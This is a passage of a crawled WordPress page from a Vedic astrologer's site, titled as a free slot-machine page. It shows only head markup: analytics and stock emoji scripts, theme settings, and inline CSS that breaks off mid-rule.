

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://subhashthapar.com/bonus-spin-slots/
body_size: 26455
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" hreflang="en-us" href="https://subhashthapar.com/bonus-spin-slots/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139414707-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139414707-1');
</script>

<link rel="shortcut icon" href="https://subhashthapar.com/wp-content/uploads/2019/01/favicon.ico" />

<!-- wp_head() -->
<title>Bonus Spin Slots &#8211; Free online slot machine without registration &#8211; Vedic Astrologer Subhash Thapar</title>
<!-- script | dynamic -->
<script id="hkd-dnmc-config-js">
//<![CDATA[
window.hkd_ajax = "https://subhashthapar.com/wp-admin/admin-ajax.php";
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.hkd_lightbox = {disable:false,disableMobile:false,title:false,};
window.hkd_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Feed" href="https://subhashthapar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedic Astrologer Subhash Thapar &raquo; Comments Feed" href="https://subhashthapar.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/subhashthapar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://subhashthapar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-base-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/base.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-layout-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/layout.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-shortcodes-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/shortcodes.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-animations-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jquery-ui-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/ui/jquery.ui.all.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-jplayer-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='hkd-responsive-css' href='https://subhashthapar.com/wp-content/themes/hdtheme/css/responsive.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='Fira+Sans-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://subhashthapar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://subhashthapar.com/wp-json/wp/v2/posts/406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://subhashthapar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://subhashthapar.com/bonus-spin-slots/" />
<link rel='shortlink' href='https://subhashthapar.com/?p=406' />
<link rel="alternate" type="application/json+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fbonus-spin-slots%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://subhashthapar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsubhashthapar.com%2Fbonus-spin-slots%2F&#038;format=xml" />
<!--buffer start custom--!>
<!-- style | background -->
<style id="hkd-dnmc-bg-css">
body:not(.template-slider) #Header_wrapper{background-image:url(https://subhashthapar.com/wp-content/uploads/2019/01/inner-header.jpg)}
</style>
<!-- style | dynamic -->
<style id="hkd-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.hkd-megamenu{width:984px}#Top_bar .menu > li > ul.hkd-megamenu > li{float:left}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.hkd-megamenu > li.hkd-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.hkd-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.hkd-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.hkd-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.hkd-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.hkd-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.hkd-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.hkd-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.hkd-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.hkd-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.hkd-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.hkd-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li 